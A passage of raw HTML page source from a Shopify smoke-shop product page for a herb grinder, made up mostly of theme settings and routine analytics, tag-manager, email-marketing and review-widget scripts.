0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7606105473205); // Delete first to re-move the product
      recentlyViewedProducts.add(7606105473205);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:15.00,
                items: [
                    {
                        item_name: `V Syndicate 2-Piece SharpShred Grinder`,
                        item_id: "7606105473205",
                        price: 15.00,
                        item_brand: "V Syndicate", 
                        item_category:"Grinder",
                        item_variant: "2.17&quot;/55mm / Smoky Night",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/v-syndicate-2-piece-sharpshred-grinder?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "V Syndicate 2-Piece SharpShred Grinder",
          ProductID: 7606105473205,
          Categories: ["2-Piece Grinders","All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $25","Grinders Sale","Herb Grinders","If You Bought a Bong. . .","If You Bought a Hand Pipe. . .","If You Bought Rolling Papers. . .","Newest Items","V Syndicate"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/v-syndicate-63mm-t-hc2-classic-2-piece-sharpshred-grinder-23769100976283_grande.jpg?v=1704413257",
          URL: "https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder",
          Brand: "V Syndicate",
          Price: "$15.00",
          Value: "15.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e